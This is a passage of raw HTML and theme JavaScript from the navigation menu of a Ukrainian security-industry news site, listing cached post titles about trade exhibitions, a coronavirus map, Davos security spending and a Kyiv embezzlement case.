                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_bdf" data-td_block_id="tdi_2_bdf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_bdf" data-td_block_id="tdi_2_bdf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_111 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_111" ><script>var block_tdi_10_111 = new tdBlock();
block_tdi_10_111.id = "tdi_10_111";
block_tdi_10_111.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_111","tdc_css_class":"tdi_10_111","tdc_css_class_style":"tdi_10_111_rand_style"}';
block_tdi_10_111.td_column_number = "3";
block_tdi_10_111.block_type = "td_block_mega_menu";
block_tdi_10_111.post_count = "4";
block_tdi_10_111.found_posts = "63";
block_tdi_10_111.header_color = "";
block_tdi_10_111.ajax_pagination_infinite_stop = "";
block_tdi_10_111.max_num_pages = "16";
tdBlocksArray.push(block_tdi_10_111);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\">19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\">14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\">10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a 